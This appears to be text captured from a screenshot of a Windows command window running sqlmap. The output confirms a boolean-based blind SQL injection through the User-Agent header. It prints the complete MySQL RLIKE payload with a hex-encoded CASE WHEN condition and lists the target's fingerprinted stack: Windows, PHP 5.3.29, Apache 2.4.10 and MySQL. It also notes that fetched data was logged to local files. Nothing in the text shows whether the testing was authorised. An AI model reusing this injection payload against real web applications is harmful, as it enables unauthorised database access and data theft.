 管理员: C:\Windows\system32\cmd.exe
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
 Gecko) Chrome/52.0.2743.116 Safari/537.36' RLIKE (SELECT (CASE WHEN (6929=6929)
 THEN 0x4d6f7a696c6c612f352e30202857696e646f7773204e5420362e313b20574f5736342920
4170706c655765624b69742f3533372e333620284b48544d4c2c206c696b65204765636b6f292043
68726f6d652f35322e302e323734332e313136205361666172692f3533372e3336 ELSE 0x28 END
))-- wFOW
---
[19:57:27] [INFO] testing MySQL
[19:57:28] [INFO] confirming MySQL
[19:57:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
[19:57:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:57:32
F:\sqlmap>_